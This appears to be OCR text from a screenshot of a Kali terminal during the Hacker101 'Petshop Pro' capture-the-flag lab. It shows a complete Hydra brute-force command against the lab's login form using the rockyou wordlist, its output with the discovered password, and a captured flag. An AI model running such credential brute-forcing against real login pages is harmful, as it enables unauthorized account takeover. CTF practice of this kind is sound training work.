 1 2 3 4 21:22
Petshop Pro — Home
1 million usernames.txt - Busca
restore a previous session hyd
Hacker101 CTF
0fedeabc10447f905116c52341b23b91.ctf.hacker101.com
cds@kali: ~
File Actions Edit View Help
Screenshot taken
View image
Petshop Pro
0 items in cart
^FLAG^148bf0897e0301
Kitten
8"x10" color glossy photog
Add to Cart — Edit
Add to Cart — Edit
[443][http-post-form] host: 0fedeabc10447f905116c52341b23b91.ctf.hacker101.com login: moyra password: rockyou
[443][http-post-form] host: 0fedeabc10447f905116c52341b23b91.ctf.hacker101.com login: moyra password: princess
[443][http-post-form] host: 0fedeabc10447f905116c52341b23b91.ctf.hacker101.com login: moyra password: 123456789
[443][http-post-form] host: 0fedeabc10447f905116c52341b23b91.ctf.hacker101.com login: moyra password: iloveyou
[443][http-post-form] host: 0fedeabc10447f905116c52341b23b91.ctf.hacker101.com login: moyra password: 1234567
[443][http-post-form] host: 0fedeabc10447f905116c52341b23b91.ctf.hacker101.com login: moyra password: abc123
[443][http-post-form] host: 0fedeabc10447f905116c52341b23b91.ctf.hacker101.com login: moyra password: 123456
[443][http-post-form] host: 0fedeabc10447f905116c52341b23b91.ctf.hacker101.com login: moyra password: 12345
[443][http-post-form] host: 0fedeabc10447f905116c52341b23b91.ctf.hacker101.com login: moyra password: daniel
[443][http-post-form] host: 0fedeabc10447f905116c52341b23b91.ctf.hacker101.com login: moyra password: babygirl
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-21 21:00:28
┌──(cds㉿kali)-[~]
└─$ hydra -l moyra -P /usr/share/wordlists/rockyou.txt 0fedeabc10447f905116c52341b23b91.ctf.hacker101.com https-post-form '/login:username=^US
ER^&password=^PASS^&Login=Login:Invalid password' -vv
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-21 21:03:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://0fedeabc10447f905116c52341b23b91.ctf.hacker101.com:443/login:username=^USER^&password=^PASS^&Login=Login:Inva
lid password
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 310.00 tries/min, 310 tries in 00:01h, 14344089 to do in 771:12h, 16 active
[STATUS] 310.33 tries/min, 931 tries in 00:03h, 14343468 to do in 770:20h, 16 active
[STATUS] 313.71 tries/min, 2196 tries in 00:07h, 14342203 to do in 761:58h, 16 active
[STATUS] 317.87 tries/min, 4768 tries in 00:15h, 14339631 to do in 751:53h, 16 active
[VERBOSE] Could not create an SSL session: error:00000000:lib(0)::reason(0)
[ERROR] Child with pid 35646 terminating, cannot connect
[VERBOSE] Retrying connection for child 14
[VERBOSE] Page redirected to http[s]://0fedeabc10447f905116c52341b23b91.ctf.hacker101.com:443/
[443][http-post-form] host: 0fedeabc10447f905116c52341b23b91.ctf.hacker101.com login: moyra password: ellen
[STATUS] attack finished for 0fedeabc10447f905116c52341b23b91.ctf.hacker101.com (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-21 21:20:09
┌──(cds㉿kali)-[~]
└─$